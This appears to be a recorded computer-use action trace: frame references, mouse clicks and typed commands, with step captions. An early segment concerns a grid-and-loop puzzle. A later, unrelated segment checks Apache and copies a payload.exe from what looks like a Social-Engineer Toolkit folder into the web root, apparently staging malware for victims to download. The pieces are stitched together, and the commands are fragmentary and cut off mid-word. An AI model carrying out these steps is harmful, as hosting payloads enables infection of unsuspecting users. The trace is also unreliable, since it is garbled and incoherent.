
left_click(976, 711)

left_click(794, 667)

left_click(979, 699)

Step: Continue, choose the remaining-deliveries while condition, and fill pixels near the grid's corners
left_click(825, 458)

left_click(511, 638)

left_click(360, 752)

Step: Run service apache2 status to check whether Apache is running
type("service apache2 status")
type("cp /root/.set/payload.exe")

Step: Copy payload.exe from /root/.set to /var/www/html/payload.exe with sudo cp
type("/var/www/html/")

type("payload.exe")

key("Return")
type("sudo cp /root/.set/payload.exe /var/www/html/payload.ex")
